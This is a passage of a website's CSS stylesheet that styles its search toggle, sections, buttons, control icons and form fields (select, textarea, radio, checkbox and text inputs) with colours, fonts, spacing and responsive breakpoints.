.c-search__button .c-button__icon {
    background-color: transparent !important;
    color: currentColor
}

.c-search-takeover__toggle {
    left: 1.125rem;
    top: .9375rem;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: transparent;
    width: auto;
    padding: 0;
    color: #1d252d;
    transition: color .2s linear
}

.c-search-takeover__toggle>:first-child {
    position: relative;
    top: 0
}

.c-search-takeover__toggle>:last-child {
    padding-left: .375rem
}

.c-search-takeover__toggle:focus,
.c-search-takeover__toggle:hover {
    color: #eb0045
}

@media (min-width:840px) {
    .c-search-takeover__toggle {
        left: auto;
        right: 0
    }
}

.c-search-takeover__modal {
    margin-top: 5.25rem
}

@media (min-width:840px) {
    .c-search-takeover__modal {
        margin-top: 5.25rem
    }
}

.c-section {
    background-color: #fff;
    width: 100%
}

.c-section__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    margin-bottom: 1.3125rem
}

.c-section__content {
    width: 100%
}

.c-section--primary {
    background-color: #eff4f8
}

.c-section--secondary {
    background-color: #f0f0f0
}

.c-button {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    line-height: normal;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .4px;
    display: block;
    position: relative;
    z-index: 1;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    white-space: nowrap;
    background-color: #1d252d;
    color: #fff;
    text-align: center;
    text-decoration: none;
    box-sizing: border-box;
    border: solid .125rem transparent;
    border-radius: 6.25rem;
    padding: .8125rem 1.1875rem;
    min-width: 7.5rem;
    box-shadow: 0 1px .25rem -.375rem rgba(29, 37, 45, .8);
    transition: box-shadow .1s linear 0s, background-color .1s cubic-bezier(.17, .67, .83, .67) 0s, color .1s linear 0s, border-color .1s cubic-bezier(.17, .67, .83, .67) 0s;
    cursor: pointer;
    -webkit-tap-highlight-color: transparent
}

@media (min-width:840px) {
    .c-button {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-button .c-button__icon {
    background-color: #fff
}

.c-button:focus,
.c-button:hover {
    box-shadow: 0 .5625rem 1.875rem -1.25rem rgba(29, 37, 45, .9)
}

.c-button:focus .c-button__icon,
.c-button:hover .c-button__icon {
    background-color: #fff
}

.c-button--cms {
    display: inline-block
}

@media (min-width:840px) {
    .c-button {
        padding: 1rem 2.125rem;
        letter-spacing: .44px;
        min-width: 8.75rem
    }
}

.c-button--outline {
    background-color: transparent;
    border-color: #1d252d;
    color: #1d252d
}

.c-button--outline:focus,
.c-button--outline:hover {
    color: #fff;
    background-color: #1d252d
}

.c-button--small {
    min-width: 7.125rem;
    padding: .625rem .6875rem
}

@media (min-width:840px) {
    .c-button--small {
        padding: .625rem 1.1875rem
    }
}

.c-button--primary {
    background-color: #004e8a
}

.c-button--primary:focus,
.c-button--primary:hover {
    background-color: #00356d
}

.c-button--primary:active {
    background-color: #00255a
}

.c-button--primary-outline {
    background-color: #fff;
    border-color: #004e8a;
    color: #004e8a
}

.c-button--primary-outline .c-button__icon {
    background-color: #80a7c5
}

.c-button--primary-outline:focus,
.c-button--primary-outline:hover {
    background-color: #00356d;
    border-color: transparent;
    color: #fff
}

.c-button--primary-outline:active {
    background-color: #00255a
}

.c-button--secondary {
    background-color: #fff;
    color: #1d252d
}

.c-button--secondary:focus,
.c-button--secondary:hover {
    background-color: #f0f0f0
}

.c-button--secondary:active {
    background-color: #e4e5e6
}

.c-button--secondary-outline {
    background-color: transparent;
    border-color: #fff
}

.c-button--secondary-outline:focus,
.c-button--secondary-outline:hover {
    background-color: #fff;
    border-color: transparent;
    color: #1d252d
}

.c-button--secondary-outline:active {
    background-color: #e4e5e6
}

.c-button--tertiary {
    background-color: #003e52;
    color: #fff
}

.c-button--tertiary:focus,
.c-button--tertiary:hover {
    background-color: #002838
}

.c-button--tertiary:active {
    background-color: #001b28
}

.c-button--tertiary-outline {
    background-color: #fff;
    border-color: #003e52;
    color: #003e52
}

.c-button--tertiary-outline .c-button__icon {
    background-color: #809fa9
}

.c-button--tertiary-outline:focus,
.c-button--tertiary-outline:hover {
    background-color: #002838;
    border-color: transparent;
    color: #fff
}

.c-button--tertiary-outline:active {
    background-color: #001b28
}

.c-button--success {
    color: #1d252d;
    background-color: #4dd6cb
}

.c-button--success:focus,
.c-button--success:hover {
    background-color: #26cebf
}

.c-button--success:active {
    background-color: #26cebf
}

.c-button--success .c-button__icon>:last-child {
    color: #1d252d
}

.c-button--success-outline {
    background-color: #fff;
    border-color: #4dd6cb;
    color: #1d252d
}

.c-button--success-outline .c-button__icon {
    background-color: #4dd6cb
}

.c-button--success-outline:focus,
.c-button--success-outline:hover {
    background-color: #26cebf;
    border-color: transparent;
    color: #1d252d
}

.c-button--success-outline:active {
    background-color: #26cebf
}

.c-button--danger {
    background-color: #eb0045;
    border-color: #eb0045
}

.c-button--danger:focus,
.c-button--danger:hover {
    background-color: #e2002e
}

.c-button--danger:active {
    background-color: #dd001f
}

.c-button--danger-outline {
    background-color: #fff;
    border-color: #eb0045;
    color: #eb0045
}

.c-button--danger-outline .c-button__icon {
    background-color: #f580a2
}

.c-button--danger-outline:focus,
.c-button--danger-outline:hover {
    background-color: #e2002e;
    border-color: transparent;
    color: #fff
}

.c-button--danger-outline:active {
    background-color: #dd001f
}

.c-button--link {
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    display: inline-block;
    background-color: transparent;
    border: 0;
    border-radius: 0;
    color: #004e8a;
    text-decoration: underline;
    text-transform: none;
    padding: .5625rem 0 0;
    margin: 0;
    width: auto;
    min-width: auto;
    box-shadow: none
}

@media (min-width:840px) {
    .c-button--link {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.c-button--link:focus,
.c-button--link:hover {
    color: #00356d;
    box-shadow: none;
    text-decoration: none
}

.c-button--icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: .5625rem 1rem .5rem .875rem
}

@media (min-width:840px) {
    .c-button--icon {
        padding: .75rem 1.375rem .6875rem
    }
}

.c-button--small.c-button--icon {
    min-width: 4.375rem;
    padding: .25rem .8125rem .25rem .4375rem
}

@media (min-width:840px) {
    .c-button--small.c-button--icon {
        padding: .375rem .8125rem .375rem .625rem
    }
}

.c-button__icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #1d252d;
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 3.75rem;
    margin-right: .3125rem
}

@media (min-width:840px) {
    .c-button__icon {
        margin-right: .6875rem
    }
}

.c-button--disabled {
    background-color: #bbbec0;
    border-color: #bbbec0;
    color: #fff;
    cursor: not-allowed
}

.c-button--disabled:focus,
.c-button--disabled:hover {
    background-color: #bbbec0;
    box-shadow: none;
    -webkit-animation: disabled .82s cubic-bezier(.36, .07, .19, .97) both;
    animation: disabled .82s cubic-bezier(.36, .07, .19, .97) both;
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    perspective: 62.5rem
}

.c-button--control {
    display: block;
    width: 1.5rem;
    min-width: 1.5rem;
    padding: 0;
    background-color: transparent
}

.c-button--control .c-button__icon {
    margin: 0;
    background-color: transparent
}

.c-button--control:focus .c-button__icon,
.c-button--control:hover .c-button__icon {
    background-color: transparent
}

.c-controls__list {
    position: relative;
    display: flex;
    flex-flow: row nowrap
}

.c-controls__button,
.c-controls__button::before {
    width: 1.5rem;
    height: 1.5rem;
    background-color: transparent
}

.c-controls__button {
    display: block;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    white-space: nowrap;
    padding: 0;
    cursor: pointer;
    margin-right: 1.3125rem;
    position: relative;
    z-index: 1;
    border: 0;
    transition: background-color .2s linear 0s
}

.c-controls__button::before {
    z-index: -1;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
    border: 1px solid transparent;
    transition: transform .15s ease
}

.c-controls__button:last-of-type {
    margin-right: 0
}

.c-controls__button:focus::before,
.c-controls__button:hover::before {
    background-color: #b3eee9;
    border-color: #80e2da;
    transform: scale(1.15)
}

.c-controls__confirm {
    display: none
}

@media (min-width:840px) {
    .c-controls__confirm {
        position: absolute;
        z-index: 2;
        right: -.6875rem;
        transform: translateY(-100%);
        top: -1.125rem
    }
}

.c-controls.s-active .c-controls__confirm,
.c-controls__confirm.s-active {
    display: block
}

.c-controls__button--background::before {
    background-color: #80e2da
}

.c-controls__button--collapse {
    color: #fff;
    background-color: #1d252d;
    border-color: #1d252d
}

.c-controls__button--collapse:focus::before,
.c-controls__button--collapse:hover::before {
    background-color: #bbbec0;
    border-color: #8e9296
}

.c-controls__button--collapse>:last-child {
    color: #fff
}

.c-controls__button--collapse.s-active>:last-child {
    transform: rotate(180deg)
}

.c-controls__button--danger {
    color: #eb0045
}

.c-controls__button--danger:focus::before,
.c-controls__button--danger:hover::before {
    background-color: #fde0e9;
    border-color: #f9b3c7
}

.c-controls__button--danger.c-controls__button--background::before {
    background-color: #f580a2
}

.c-controls__button--warning {
    color: #1d252d
}

.c-controls__button--warning:active::before,
.c-controls__button--warning:focus::before,
.c-controls__button--warning:hover::before {
    background-color: #fde0e9;
    border-color: #f9b3c7;
    transform: scale(1.15)
}

.c-controls__button--warning.c-controls__button--background::before {
    background-color: #f580a2
}

.c-select {
    position: relative;
    width: 100%;
    margin-bottom: 2.0625rem
}

@media (min-width:600px) {
    .c-select {
        margin-bottom: 3rem
    }
}

.c-select__wrap {
    position: relative;
    text-align: left
}

.c-select__wrap:focus .c-select__focus::after,
.c-select__wrap:hover .c-select__focus::after {
    width: 100%;
    background-color: #00c5b4
}

.c-select__wrap:focus .c-select__icon::before,
.c-select__wrap:hover .c-select__icon::before {
    background-color: #e0f8f6;
    border-color: #b3eee9;
    transform: scale(1.15)
}

.c-select.s-active .c-select__focus::after,
.floatlabel-wrapper .active-floatlabel+.c-select__focus::after {
    width: 100%;
    background-color: #61666c
}

.c-select.s-active:focus .c-select__focus::after,
.c-select.s-active:hover .c-select__focus::after,
.floatlabel-wrapper .active-floatlabel+.c-select__focus:focus .c-select__focus::after,
.floatlabel-wrapper .active-floatlabel+.c-select__focus:hover .c-select__focus::after {
    background-color: #00c5b4
}

.c-select__focus {
    position: relative;
    display: block;
    z-index: 2;
    bottom: 0;
    width: 100%
}

.c-select__focus::after {
    content: '';
    position: absolute;
    bottom: 0;
    display: block;
    width: 0;
    height: 1px;
    background-color: #00c5b4;
    transition: width .2s linear
}

.c-select:focus-within .c-select__input::-moz-placeholder {
    color: #8e9296;
    -moz-transition: color .2s linear;
    transition: color .2s linear
}

.c-select:focus-within .c-select__input::placeholder {
    color: #8e9296;
    transition: color .2s linear
}

.c-select:focus-within .c-select__focus::after {
    width: 100%;
    background-color: #00c5b4
}

.c-select:focus-within .c-select__icon::before {
    background-color: #b3eee9;
    border-color: #80e2da;
    transform: scale(1.15)
}

.c-select__input {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.125rem;
    letter-spacing: -.29px;
    position: relative;
    z-index: 1;
    display: block;
    width: 100%;
    max-width: 100%;
    border-radius: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    border-bottom: 1px solid #bbbec0;
    outline: 0;
    cursor: pointer;
    color: #61666c;
    padding: 1.4375rem 1.5rem .5625rem 0;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-select__input {
        font-size: 1.125rem;
        line-height: 1.3125rem;
        letter-spacing: -.32px
    }
}

.c-select__input::-ms-expand {
    display: none
}

.c-select__input::-ms-value {
    color: #61666c;
    background: 0 0
}

.c-select__input:-moz-focusring {
    color: transparent !important;
    text-shadow: 0 0 0 #1d252d;
    outline: 0 !important
}

.c-select__input.active-floatlabel,
.c-select__input.s-active {
    color: #1d252d;
    border-color: #61666c
}

.c-select__input.active-floatlabel::-ms-value,
.c-select__input.s-active::-ms-value {
    color: #1d252d;
    background: 0 0;
    border-color: #1d252d
}

.c-select__icon,
.c-select__icon::before {
    position: absolute;
    width: 1.5rem;
    height: 1.5rem
}

.c-select__icon {
    right: .125rem;
    display: block;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    white-space: nowrap;
    padding: 0;
    cursor: pointer;
    pointer-events: none;
    overflow: visible;
    top: .9375rem;
    z-index: 1;
    background-color: transparent;
    border: 0;
    transition: background-color .2s linear 0s
}

.c-select__icon::before {
    z-index: -1;
    content: '';
    left: 0;
    top: .125rem;
    border-radius: 50%;
    background-color: #b3eee9;
    border: 1px solid transparent;
    transition: transform .15s ease
}

.c-select__helper {
    display: inline-block;
    padding-top: .5625rem
}

@media (min-width:840px) {
    .c-select__helper {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-select__helper,
.c-select__helper p {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px
}

@media (min-width:840px) {
    .c-select__helper p {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-select__label {
    position: absolute;
    opacity: 1;
    top: 0;
    left: 0;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: .75rem;
    line-height: .9375rem;
    letter-spacing: -.23;
    color: #61666c;
    transition: opacity .2s linear
}

.c-select__label.active-floatlabel {
    opacity: 1;
    z-index: 1
}

@media (min-width:840px) {
    .c-select__label {
        font-size: .8125rem
    }
}

.c-select--disabled:focus .c-input__focus::after,
.c-select--disabled:hover .c-input__focus::after {
    width: 0;
    transition: none
}

.c-select--disabled .c-select__input {
    pointer-events: none
}

.c-select--large .c-select__input,
.c-select__label--large {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 500;
    color: #1d252d
}

.c-select--large .c-select__input {
    padding: 1.125rem 1.5rem .9375rem 0;
    margin-bottom: 0;
    font-size: 1.125rem;
    line-height: 1.5rem;
    letter-spacing: -.32px
}

@media (min-width:840px) {
    .c-select--large .c-select__input {
        font-size: 1.3125rem;
        line-height: 1.6875rem;
        letter-spacing: -.18px
    }
}

.c-select--large .c-select__input.active-floatlabel,
.c-select--large .c-select__input.s-active {
    font-weight: 400;
    border-color: #1d252d
}

.c-select__label--large {
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    position: relative;
    margin-bottom: .5625rem;
    max-width: 100%
}

@media (min-width:840px) {
    .c-select__label--large {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px;
        margin-bottom: .75rem
    }
}

.c-input--error .c-input__focus::after,
.c-select.js-validate-error .c-select__focus::after {
    width: 100%;
    background-color: #eb0045
}

.c-select.js-validate-error .c-select__icon::before,
.floatlabel-wrapper.error~.c-select__icon::before {
    background-color: #fde0e9;
    border-color: #f9b3c7
}

.c-textarea {
    position: relative;
    width: 100%;
    margin-bottom: 2.0625rem
}

@media (min-width:600px) {
    .c-textarea {
        margin-bottom: 3rem
    }
}

.c-textarea:focus-within .c-textarea__input::-moz-placeholder {
    color: #8e9296;
    -moz-transition: color .2s linear;
    transition: color .2s linear
}

.c-textarea:focus-within .c-textarea__input::placeholder {
    color: #8e9296;
    transition: color .2s linear
}

.c-textarea__label {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.125rem;
    letter-spacing: -.29px;
    font-weight: 500;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-textarea__label {
        font-size: 1.125rem;
        line-height: 1.3125rem;
        letter-spacing: -.32px
    }
}

.c-textarea__input {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.125rem;
    letter-spacing: -.29px;
    position: relative;
    display: block;
    width: 100%;
    max-width: 100%;
    min-height: 9rem;
    border-radius: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #bbbec0;
    outline: 0;
    cursor: pointer;
    color: #1d252d;
    padding: 1.4375rem .75rem .5625rem;
    margin-bottom: 0;
    transition: .2s border-color linear
}

@media (min-width:840px) {
    .c-textarea__input {
        font-size: 1.125rem;
        line-height: 1.3125rem;
        letter-spacing: -.32px
    }
}

.c-textarea__input::-moz-placeholder {
    color: #61666c
}

.c-textarea__input:-ms-input-placeholder {
    color: #61666c
}

.c-textarea__input::placeholder {
    color: #61666c
}

.c-textarea__input.s-active:focus,
.c-textarea__input.s-active:hover,
.c-textarea__input:focus,
.c-textarea__input:hover {
    border-color: #00c5b4
}

.c-textarea__helper {
    display: block;
    padding-top: .5625rem
}

@media (min-width:840px) {
    .c-textarea__helper {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-textarea__helper,
.c-textarea__helper p {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px
}

@media (min-width:840px) {
    .c-textarea__helper p {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-textarea__input.s-active {
    border-color: #61666c
}

.c-textarea--disabled {
    background-color: #e4e5e6
}

.c-textarea--disabled .c-textarea__input {
    cursor: not-allowed;
    padding: 1.125rem .375rem .5625rem
}

@media (min-width:600px) {
    .c-textarea--disabled .c-textarea__input {
        padding-top: 1.5rem
    }
}

.c-textarea__input.error {
    border-color: #eb0045
}

.c-textarea__input.error+.c-textarea__helper+.c-textarea__validation,
.c-textarea__input.error+.c-textarea__validation {
    display: block;
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-textarea__input.error+.c-textarea__validation {
        margin-top: 1.125rem
    }
    .c-textarea__input.error+.c-textarea__helper+.c-textarea__validation {
        margin-top: 1.125rem
    }
}

.c-radio {
    display: inline-block;
    width: 100%;
    margin-bottom: .75rem
}

@media (min-width:600px) {
    .c-radio {
        margin-bottom: 1.125rem
    }
}

.c-radio__input {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.c-radio__label {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    position: relative;
    display: block;
    padding: .8125rem 1.125rem .8125rem 2.625rem;
    width: 100%;
    max-width: 100%;
    border-radius: .125rem;
    background-color: #f6f6f7;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    margin: 0;
    transition: background-color .2s linear
}

@media (min-width:840px) {
    .c-radio__label {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-radio__label::before {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -.75rem;
    left: .75rem;
    display: block;
    background-color: #fff;
    border: 1px solid #8e9296;
    box-shadow: #fff inset 0 0 0 .375rem;
    border-radius: 50%;
    width: 1.5rem;
    height: 1.5rem;
    transition: border-color .2s cubic-bezier(.23, 1, .32, 1), background-color .2s cubic-bezier(.23, 1, .32, 1)
}

.c-radio__input:focus+.c-radio__label,
.c-radio__label:focus,
.c-radio__label:hover {
    background-color: #e0f8f6
}

@media (min-width:600px) {
    .c-radio__label {
        padding: .9375rem 1.5rem .9375rem 3.1875rem
    }
    .c-radio__label::before {
        left: 1.125rem
    }
}

.c-radio__icon {
    display: none;
    position: absolute;
    top: 50%;
    margin-top: -.75rem;
    left: .75rem;
    color: #00c5b4
}

@media (min-width:600px) {
    .c-radio__icon {
        left: 1.125rem
    }
}

.c-radio__input:checked+.c-radio__label {
    background-color: #b3eee9
}

.c-radio__input:checked+.c-radio__label::before {
    background-color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 1.0625rem 1.0625rem;
    border-color: #00c5b4
}

.c-radio__input:checked+.c-radio__label .c-radio__icon {
    display: block
}

.c-radio--large .c-radio__label {
    padding: .9375rem .5625rem .9375rem 2.625rem
}

@media (min-width:600px) {
    .c-radio--large .c-radio__label {
        padding: 1.3125rem 1.125rem 1.3125rem 3.1875rem
    }
}

.c-radio-group {
    width: 100%;
    margin-bottom: 1.875rem
}

@media (min-width:600px) {
    .c-radio-group {
        margin-bottom: 3rem
    }
}

.c-radio-group__title {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    font-weight: 500;
    padding-top: 1.875rem;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-radio-group__title {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px
    }
}

@media (min-width:600px) {
    .c-radio-group__title {
        padding-top: .75rem;
        margin-bottom: .75rem
    }
}

.c-fieldset__inputs .c-radio-group:first-child .c-radio-group__title {
    padding-top: 0
}

@media (min-width:600px) {
    .c-fieldset__inputs .c-radio-group:first-child .c-radio-group__title {
        padding-top: 0
    }
}

.c-radio-group__helper {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: .9375rem
}

.c-radio-group__helper ol li,
.c-radio-group__helper ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-radio-group__helper ol li,
    .c-radio-group__helper ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-radio-group__helper ol>li,
.c-radio-group__helper ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

@media (min-width:840px) {
    .c-radio-group__helper {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-radio-group__field:last-child,
.c-radio-group__field>:last-child,
.c-radio-group__helper>:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-radio-group__helper {
        margin-bottom: 1.3125rem
    }
}

.c-radio-group__helper p {
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-radio-group__helper p {
        margin-bottom: .75rem
    }
}

.c-radio-group__group {
    display: flex;
    flex-flow: column nowrap
}

@media (min-width:600px) {
    .c-radio-group__group {
        flex-flow: row wrap
    }
}

.c-radio-group__field {
    flex-basis: 100%;
    width: 100%;
    margin-bottom: .75rem
}

@media (min-width:600px) {
    .c-radio-group__field {
        flex-basis: calc(50% - .5625rem);
        margin-right: .5625rem;
        margin-bottom: 0
    }
    .c-radio-group__field:nth-child(n+3) {
        margin-top: 1.125rem
    }
    .c-radio-group__field:nth-child(2n) {
        margin-right: 0;
        margin-left: .5625rem
    }
}

.c-radio-group__validation .error-list.filled {
    display: block;
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-radio-group__validation .error-list.filled {
        margin-top: 1.125rem
    }
}

.c-radio-group--fullwidth .c-radio-group__field {
    flex-basis: 100%;
    width: 100%;
    margin-bottom: .75rem
}

@media (min-width:600px) {
    .c-radio-group--fullwidth .c-radio-group__field {
        flex-basis: 100%;
        margin-bottom: 1.125rem;
        margin-right: 0
    }
    .c-radio-group--fullwidth .c-radio-group__field:nth-child(n+3) {
        margin-top: 0
    }
    .c-radio-group--fullwidth .c-radio-group__field:nth-child(2n) {
        margin-right: 0;
        margin-left: 0
    }
    .c-radio-group--fullwidth .c-radio-group__field:last-child {
        margin-bottom: 0
    }
}

.c-checkbox {
    display: inline-block;
    width: 100%;
    margin-bottom: 2.0625rem
}

@media (min-width:600px) {
    .c-checkbox {
        margin-bottom: 3rem
    }
}

.c-checkbox__input {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.c-checkbox__label {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    position: relative;
    display: block;
    padding: .8125rem 1.125rem .8125rem 2.625rem;
    width: 100%;
    max-width: 100%;
    border-radius: .125rem;
    background-color: #f6f6f7;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-checkbox__label {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-checkbox__label::before {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -.75rem;
    left: .75rem;
    display: block;
    background-color: #fff;
    border: 1px solid #8e9296;
    border-radius: .1875rem;
    width: 1.5rem;
    height: 1.5rem;
    transition: border-color .2s cubic-bezier(.23, 1, .32, 1), background-color .2s cubic-bezier(.23, 1, .32, 1)
}

.c-checkbox__label:focus,
.c-checkbox__label:hover {
    background-color: #e0f8f6
}

@media (min-width:840px) {
    .c-checkbox__label {
        padding: .9375rem 1.5rem .9375rem 3.1875rem
    }
    .c-checkbox__label::before {
        left: 1.125rem
    }
}

.c-checkbox__icon {
    display: none;
    position: absolute;
    top: 50%;
    margin-top: -.75rem;
    left: .75rem;
    color: #00c5b4
}

@media (min-width:840px) {
    .c-checkbox__icon {
        left: 1.125rem
    }
}

.c-checkbox__validation .error-list.filled {
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-checkbox__validation .error-list.filled {
        margin-top: 1.125rem
    }
}

.c-checkbox__input:focus+.c-checkbox__label {
    background-color: #e0f8f6
}

.c-checkbox__input:checked+.c-checkbox__label {
    background-color: #b3eee9
}

.c-checkbox__input:checked+.c-checkbox__label::before {
    border-color: #00c5b4;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: .875rem .8125rem
}

.c-checkbox__input:checked+.c-checkbox__label .c-checkbox__icon {
    display: block
}

.c-input {
    position: relative;
    margin-bottom: 2.0625rem
}

@media (min-width:600px) {
    .c-input {
        margin-bottom: 3rem
    }
}

.c-input,
.c-input:hover .c-input__focus::after {
    width: 100%
}

.c-input__focus {
    position: relative;
    z-index: 2;
    bottom: 0;
    display: block;
    width: 100%
}

.c-input__focus::after {
    content: '';
    position: absolute;
    bottom: 0;
    display: block;
    width: 0;
    height: 1px;
    background-color: #00c5b4;
    transition: width .2s linear
}

.c-input:focus-within .c-input__input::-moz-placeholder {
    color: #8e9296;
    -moz-transition: color .2s linear;
    transition: color .2s linear
}

.c-input:focus-within .c-input__input:-ms-input-placeholder {
    color: #8e9296;
    -ms-transition: color .2s linear;
    transition: color .2s linear
}

.c-input:focus-within .c-input__input::placeholder {
    color: #8e9296;
    transition: color .2s linear
}

.c-input:focus-within .c-input__focus::after {
    width: 100%;
    background-color: #00c5b4
}

.c-input__input {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.125rem;
    letter-spacing: -.29px;
    position: relative;
    display: block;
    width: 100%;
    max-width: 100%;
    border-radius: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    border-bottom: 1px solid #bbbec0;
    outline: 0;
    cursor: pointer;
    color: #1d252d;
    padding: 1.4375rem 0 .5625rem;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-input__input {
        font-size: 1.125rem;
        line-height: 1.3125rem;
        letter-spacing: -.32px
    }
}

.c-input__input::-moz-placeholder {
    color: #61666c
}

.c-input__input:-ms-input-placeholder {
    color: #61666c
}

.c-input__input::placeholder {
    color: #61666c
}

.c-input__input::-webkit-inner-spin-button,
.c-input__input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.c-input__input[type="number"] {
    -moz-appearance: textfield
}

.c-input__input.active-floatlabel {
    border-color: #61666c
}

.c-input__helper {
    display: inline-block;
    padding-top: .5625rem
}

@media (min-width:840px) {
    .c-input__helper {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-input__helper,
.c-input__helper p {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px
}

@media (min-width:840px) {
    .c-input__helper p {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-input__helper+.c-input__validation .error-list.filled {
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-input__helper+.c-input__validation .error-list.filled {
        margin-top: 1.125rem
    }
}

.c-input__helper+.c-input__validation .success-list.filled {
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-input__helper+.c-input__validation .success-list.filled {
        margin-top: 1.125rem
    }
}

.c-input__helper+.c-callback-field__success .success-list.filled {
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-input__helper+.c-callback-field__success .success-list.filled {
        margin-top: 1.125rem
    }
}

.c-input__input[type="date"] {
    text-transform: uppercase
}

.c-input__label {
    position: absolute;
    opacity: 1;
    top: 0;
    left: 0;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: .75rem;
    line-height: .9375rem;
    letter-spacing: -.23;
    color: #61666c;
    transition: opacity .2s linear
}

.c-input__label.active-floatlabel {
    opacity: 1;
    z-index: 1
}

@media (min-width:600px) {
    .c-input__label {
        font-size: .8125rem
    }
}

.c-input__label--large {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    font-weight: 500;
    color: #1d252d;
    position: relative;
    margin-bottom: .5625rem;
    max-width: 100%
}

@media (min-width:840px) {
    .c-input__label--large {
